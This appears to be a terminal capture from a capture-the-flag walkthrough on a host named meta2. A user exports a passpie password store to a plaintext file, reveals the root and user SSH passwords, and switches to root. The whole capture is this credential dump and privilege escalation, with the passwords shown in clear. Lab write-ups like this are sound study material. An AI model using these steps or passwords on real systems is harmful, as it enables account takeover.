 jnelson@meta2:~/.passpie$ passpie list
Name Login Password Comment
ssh jnelson ********
ssh root ********
jnelson@meta2:~/.passpie$ cd ..
jnelson@meta2:~$ touch pass
jnelson@meta2:~$ passpie export pass
Passphrase:
jnelson@meta2:~$ cat pass
credentials:
- comment: ''
  fullname: root@ssh
  login: root
  modified: 2022-06-26 08:58:15.621572
  name: ssh
  password: !!python/unicode 'p7qfAZt4_A1xo_0x'
- comment: ''
  fullname: jnelson@ssh
  login: jnelson
  modified: 2022-06-26 08:58:15.514422
  name: ssh
  password: !!python/unicode 'Cb4_JmWM8zUZWMu@Ys'
handler: passpie
version: 1.0
jnelson@meta2:~$ su root
Password:
root@meta2:/home/jnelson#